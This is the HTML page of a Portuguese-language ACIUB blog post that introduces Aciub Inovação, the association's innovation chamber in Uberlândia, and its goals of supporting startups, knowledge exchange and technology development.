				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-18401 post type-post status-publish format-standard has-post-thumbnail hentry category-aciub-inovacao category-noticias">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Aciub Inovação, Notícias</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Conheça o Aciub Inovação: conectando ideias, inovando o futuro</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">26 de Junho, 2023</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image size-large"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2023/06/ACIUB-Jovem_ok-1024x430.png" alt="" class="wp-image-18402"/></figure>



<p>A Aciub sempre está por dentro das principais novidades quando o assunto é inovação. Por isso, expandir os horizontes do meio empresarial, trazendo tecnologia, conexão entre os empreendedores e implementando formas mais eficientes de gestão e serviços, estão entre os principais objetivos da associação. Para isso foi criado o Aciub Inovação, uma Câmara ligada à Aciub que tem a missão de ser um agente que impulsiona o ambiente de negócios de Uberlândia rumo a um futuro mais eficiente, integrado e cheio de ideias novas.</p>



<p>A inovação é um motor fundamental para o crescimento sustentável, a melhoria da qualidade de vida e a solução dos desafios da sociedade. A missão do Aciub Inovação é impulsionar o desenvolvimento tecnológico, fomentar a criatividade e a experimentação, além de promover a colaboração entre empreendedores, especialistas, startups, empresas e instituições de pesquisa, gerando impacto para toda a sociedade.</p>



<p>A gestão do presidente Fábio Túlio Felippe tem como foco o aperfeiçoamento de processos e da elaboração de projetos, através da implementação de novas ideias que tenham como pilares a inovação, a transformação digital e a tecnologia. Para criar um ambiente de associativismo cada vez mais saudável e forte é importante abrir espaço para novas contribuições, criando um elo entre as partes do ecossistema de inovação de Uberlândia e região, e contribuindo de forma efetiva para geração de oportunidades e desenvolvimento de pessoas e empresas. Entre os objetivos do Aciub Inovação estão:</p>



<ul class="wp-block-list">
<li>Estimular a troca de conhecimentos entre os seus associados;</li>



<li>Apoiar o ecossistema na realização de projetos de pesquisa, desenvolvimento e inovação em conjunto;</li>



<li>Representar os interesses dos seus membros junto a órgãos governamentais e outras entidades;</li>



<li>Apoiar o empreendedorismo e o desenvolvimento de startups;</li>



<li>Contribuir para a formação e capacitação de recursos humanos nas áreas de inovação e tecnologia.</li>
</ul>



<p>Para atingir esses objetivos, o Aciub Inovação estimula a troca de conhecimento entre os associados da Entidade, apoiando o ecossistema na realização de projetos, proporcionando mentoria, condições especiais em eventos, além de uma rede de apoio e busca de investimento para as startups.</p>



<p></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/entenda-o-que-e-consumo-sustentavel-e-porque-e-uma-tendencia/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Entenda o que é consumo sustentável e porque é uma  tendência</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/conheca-as-vantagens-de-usar-ia-em-recrutamento-seletivo-em-evento-do-aciub-inovacao/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Confira as vantagens de usar IA em recrutamento seletivo em evento do Aciub Inovação! </span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
		Inteligência Emocional na prática: como ter sucesso sob pressão é tema de encontro na Aciub	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Metas desafiadoras, cobrança constante, frustrações ao longo do caminho e a pressão do atendimento ao público fazem parte da rotina de profissionais que atuam diretamente com 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25692 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/0ba33fe3-3f66-4af9-92b5-055e963cba19-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
		Governo lança Manual para orientar contribuintes sobre a Reforma Tributária	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
					</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25682 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/regras-atestado-medico-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
		Prefeitura registra redução de atestados médicos no primeiro mês do “Atestado Médico Consciente”	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Foram emitidos 19,1 mil atestados a menos em comparação com o mês anterior à publicação da Resolução; objetivo é incentivar o uso responsável dos atestados médicos, gara		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25678 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/20211230151252_159ac4a117c2399568af4d31075096678084ff62520200a210122f1540468b52-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
		Reforma tributária muda impostos e impacta pequenos negócios a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Novo modelo substitui cinco tributos por IBS e CBS, mantém Simples Nacional e exige adaptação gradual de empresas e empreendedores. A partir deste ano, a Reforma Tributária tra		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Bandeira-Mercosul-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
		Acordo Mercosul–União Europeia amplia oportunidades para o Brasil e fortalece competitividade das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Negociado há mais de 25 anos, o tratado, que ainda precisará cumprir tramites, expandirá o mercado exportador do Brasil. Após anos de negociações, o acordo comercial entre o 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25672 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp_Image_2026-01-07_at_15.38.45-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
		Minas Gerais encerra 2025 com US$ 45,7 bilhões em exportações e novo recorde na série histórica	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Estado fechou o ano com superávit de US$ 27,3 bilhões na balança comercial, o segundo maior do Brasil Em 2025, Minas Gerais alcançou um novo recorde em exportações. Foram US$		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25668 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
		Aciub projeta Empreender 2026 com realização do Fórum Empreender	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Encontro estratégico reunirá núcleos para análise de resultados e planejamento de novas metas no dia 27 de janeiro. A Aciub, reafirmando seu compromisso com o desenvolvimento e		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25658 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/nota-fiscal-imposto-ivonaldo-alexandre-arquivo1-660x372-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
		Contribuintes deverão incluir obrigações acessórias do IBS nos documentos fiscais a partir de janeiro de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Este é o marco regulatório da fase inicial de transição da Reforma Tributária do Consumo Começou a vigorar em 1/1/2026, em fase de transição e testes, a Reforma Tributária		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25655 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/1_reformatributaria-43006993-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
		Reforma tributária entra em fase de testes em 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Empresas precisam se adaptar, apesar de extensão de prazo da Receita O ano de 2026 marca uma virada histórica no sistema tributário brasileiro. A do dia 1º, começou oficialm		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Conheça o Aciub Inovação: conectando ideias, inovando o futuro - Aciub" />

							<input type="hidden" name="queried_id" value="18401"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
